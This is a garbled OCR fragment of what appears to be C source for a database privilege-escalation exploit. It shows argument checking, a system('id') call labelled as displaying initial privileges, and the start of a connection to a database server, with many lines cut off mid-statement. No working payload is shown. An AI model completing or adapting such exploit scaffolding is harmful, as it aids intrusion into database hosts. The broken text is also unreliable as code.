
// Disable buffering of stdout
setvbuf(stdout, NULL, _IONBF,
// Get the params
if (argc!=5) {
usage(argv[0]);
exit(1);
}
intro();
// Show initial privileges
printf("\n[+] Starting the exploit
system("id");
// Connect to the database serve
printf("\n[+] Connecting to th
user, db_host);